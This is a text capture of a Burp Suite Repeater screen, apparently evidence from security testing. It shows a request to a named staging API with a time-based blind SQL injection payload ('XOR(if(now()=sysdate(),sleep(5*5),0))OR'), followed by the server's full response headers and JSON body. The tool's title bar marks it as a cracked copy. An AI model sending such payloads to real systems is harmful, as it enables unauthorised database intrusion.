 Burp Suite Professional v2.0.11beta - Temporary Project - [ Cracked By Dr.FarFar ] # [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: https://api.staging.sandbox.gnowbe.com
Request
Raw Params Headers Hex
GET
/signup/provide_sso_business_id_for_email/ethicalimwww%40gmail.com?recaptchaToken=
HTTP/1.1
Host: api.staging.sandbox.gnowbe.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
'XOR(if(now()=sysdate(),sleep(5*5),0))OR'
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: https://be.staging.sandbox.gnowbe.com
Connection: close
Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 15 Jun 2021 11:04:30 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 87
Connection: close
Content-Security-Policy: default-src 'self' *.gnowbe.com;connect-src 'self' *.gnowbe.com
https://api.stripe.com;frame-src 'self' 'nonce-API-75165310-cdc9-11eb-b7bb-2f72c45a91a1' *.gnowbe.com
https://js.stripe.com https://hooks.stripe.com https://www.recaptcha.net;script-src 'self'
'nonce-API-75165310-cdc9-11eb-b7bb-2f72c45a91a1' *.gnowbe.com https://polyfill.io https://js.stripe.com
http://cdn.jsdelivr.net;style-src 'self' 'unsafe-inline' *.gnowbe.com https://fonts.googleapis.com
http://cdn.jsdelivr.net;font-src 'self' *.gnowbe.com https://fonts.gstatic.com;img-src data:
*;frame-ancestors 'self'
X-DNS-Prefetch-Control: off
Expect-CT: max-age=0
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: no-referrer
X-XSS-Protection: 0
Surrogate-Control: no-store
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Pragma: no-cache
Expires: 0
Vary: Accept-Encoding
Access-Control-Allow-Origin: https://be.staging.sandbox.gnowbe.com
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET,PUT,POST,DELETE
X-RateLimit-Limit: 1000
X-RateLimit-Remaining: 997
X-RateLimit-Reset: 1623755223
{"ssoBusinessId":"","ssoBusinessIdFriendly":"","ssoMandatory":false,"userExists":false}
0 matches
1,525 bytes | 292 millis